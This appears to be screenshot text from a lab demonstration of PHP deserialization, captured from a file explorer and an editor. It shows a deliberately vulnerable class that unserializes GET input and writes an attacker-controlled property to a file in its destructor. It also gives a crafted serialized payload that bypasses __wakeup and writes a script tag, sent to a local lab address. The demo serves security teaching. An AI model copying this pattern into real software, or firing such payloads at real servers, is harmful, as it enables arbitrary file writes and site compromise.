 192.168.31.10/serialize.php?s=O
192.168.31.10/serialize.php?s=O:4:"test":2:{s:4:"name";s:25:"<Script>alert(1)</script>";}
php
ABP
Apa
IP
this is __destruct
Notice: Trying to get property of non-object in F:\web\serialize.php on line 26
查看器 控制台 调试器 网络 样式编辑器 HackBar 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
192.168.31.10 - 远程桌面连接
web\serialize.php - Sublime Text (UNREGISTERED)
Selection Find View Goto Tools Project Preferences Help
config.yaml agent.py serialize.php
<?php
class test{
public $name = "dbapp";
public function __wakeup(){
echo "this is __wakeup<br>";
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
public function __destruct(){
echo "this is __destruct<br>";
$fp = fopen("F:\\web\\test.php","w");
fputs($fp,$this->name);
fclose($fp);
}
}
// $s = new test();
// echo serialize($s);
// $s = O:4:"test":1:{s:4:"name";s:5:"dbapp";}
$str = $_GET["s"];
@$un_str = unserialize($str);
web
文件 主页 共享 查看
固定到快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 DOC (F:) web
快速访问
名称 修改日期 类型 大小
2020/1/29 21:29 文件夹
2020/1/13 13:39 文件夹
2020/2/21 17:22 Chrome HTML D... 1 KB
serialize.php 2020/3/9 21:45 PHPfile 1 KB
test.php 2020/3/9 21:47 PHPfile 1 KB
WgpSec狼组安全团队